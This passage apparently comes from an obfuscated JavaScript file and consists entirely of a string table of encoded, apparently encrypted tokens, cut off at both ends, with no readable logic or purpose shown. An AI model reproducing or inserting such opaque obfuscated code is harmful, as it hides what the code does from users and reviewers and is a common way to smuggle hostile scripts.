wpQpPMO6wosVw64=','OMKewo8=','e0rCg0FvVUkMKkg=','ehvDhV3DgsKawq4=','Fxpe','wpHCncKLewfDmQ==','OcK3wqVxGA==','wr44wqElwqo=','E8K/woLCsyvCp2HDnsOJw6U=','F8K2wqMIwp/Dh0zCiw==','wpRCcsOhWsOIXcKMR8OY','E8K/woLCsyvCp2LDlcOe','wpV+Uk1jw6s=','wpFOe8OrAcOf','wrQHwpnDs8K5','wqw/wos8wqo=','w6Nlw5ZRPMKGKVUdwrULw4LCv2IQwoLCnQXDoMOjwqzCpBrDj8K9C8Okw4NJIsOTF2LDt8K+d8Kzw4ZodDJlcEHCkSIJw44tQ8K7wrs9','asOGTWJ4wqkpJg==','wpPDrS/CiXUZL8OiPQ==','AsK4wqs=','wqAUwpABwprDgcOJP1bCuQ==','wpDDjsOWIhLCqsO4','w7fCicKEUzzDpcKaw4c=','w6jCg8KGQCvDpA==','AAZZw4zCmyADw5E0dVNywok=','w7LClcKqXSrDpcKZw4w=','w6fCncOiwpwpU2sW','w6LCnMOlwpgldWI=','wrtAw5I=','FH8Gw77CrMOMw5ANT8Omd3EOEsKsHno=','wrx1XQRNw5d3b1jDhG8fThrDrWBXdw5/MD7CvcOvRcK8wpQiwprCkMKHw5TDs3EvwqrCrcKZHA==','JMK9RAQ=','w7DCicOzwqXCqMK+JsOTwp4Yw5VYEsKHw5INw5LCicKxSMOJwrsKw4XDo8OiHFHCg28=','wqYxwpzDiw==','w6vCh8KAVxzDpcKBw4Uo','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGmIzw6bCnALCvxjCvT8=','YQDChVg=','w6vCh8KAVwbDrcKYw4w=','LxXDmlvDgsKXwqcaesOUJsKMw7PDhcORw4AXIj7CjloYc8KOd8K3Q8OYI0I=','PMKbdy87N3hgwplBKWXCtsOFUw==','w4XDgMOJJBLCp8OxwozCvsKZGsK/w4JTw7VVw5fDvh5+M8KTwp9lw6hPwq0cAlzCkUgjaMOLA8Oh','wrdCwpY2','wojCk0tZw7/CsMK9w7XDvXHChcKD','w7xRwpc1KsK2woZcw7/Dr8KLfGfCsV96asKAw4lNw5zCnj04SBR3P8O+wr8cPcK1w5I=','O8O3wrtv','w7vCncOywokUV2UfbxbCnkc8w65PwrrCpGY1w7gN','w6tlw6zDrRxUcg7Cv8KUEEfDtGZZwrJTw73DnMOsAlXCr210G8O+wofDngUzwro5wp/Du2XCr8O+wp5Yw7bDjcON','wo3CncKbcwc=','B8Kqw6s4dsObU8KPcMOaw6vDsMKhOQbDmcOFEDPDvnZrw7ctwq0gwqE=','LkTCnEdvXUlIPF3DlW5ew4/CksOreMK8wpZIWMKLw7LCl8OD','w41ew4/DuQ==','w7PCicKKVzjDrcKSw4wYw6/Csw==','w4R8U013w6/Du3nCisK+w4g0CMKxYsOhCMO1w7TDqcOmwpM0wobDkMK9w442Kyp5wrjDhg==','NsKHXEU=','w7JQwq/DhRnCqFpMw4fCmsKgw5jDvMOrGsO3S2s3XQ==','KhPChFvDtTXDhBzDmMOceMK7wpfCqsKrFglscT8EGnEzw6/CljjCvw/CsDZuw4TCncKAdMKkKsORfSBB','wrvCmsOywqY=','w7jCh8KJXSbDpcKWw4ghw4jCrSo=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqJUwrTCusOawo9bYBoMwrRY','VcK7woDCrA==','w7p8UAlDw5N/AVXDhW0dRwvDjz9ccBNydVnCvMOvTMK+wpI=','woBQPDbDolxFw5DCog7DnsKhwpTCqwI6wpfDpFY1HiY5MiUAw5XDpyEFw4Rtw5Rvwo3DqMOoUcOdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8K